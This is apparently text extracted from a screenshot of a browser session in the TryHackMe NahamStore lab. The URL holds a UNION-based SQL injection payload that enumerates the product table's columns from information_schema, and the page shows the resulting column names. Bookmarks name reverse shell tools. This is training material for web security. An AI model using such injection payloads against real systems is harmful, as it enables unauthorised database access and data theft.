 nahamstore.thm/product?id=-1 UNION SELECT 1,group_concat(column_name),3,4,5 FROM information_schema.columns WHERE table_name = 'product' -- -
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
NahamStore Home Returns Account 0 Items
id,name,cost,description,image
id,name,cost,description,image
$0.03
4
Discount Code
Add To basket Check Stock